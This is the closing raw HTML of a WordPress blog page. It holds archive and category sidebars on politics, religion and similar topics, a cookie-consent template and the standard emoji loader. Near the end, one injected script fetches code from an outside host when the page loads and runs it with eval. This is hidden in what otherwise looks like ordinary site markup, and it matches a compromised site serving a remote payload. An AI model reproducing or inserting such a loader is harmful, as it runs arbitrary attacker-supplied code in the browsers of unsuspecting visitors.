	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.adrianhilton.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.adrianhilton.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.adrianhilton.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
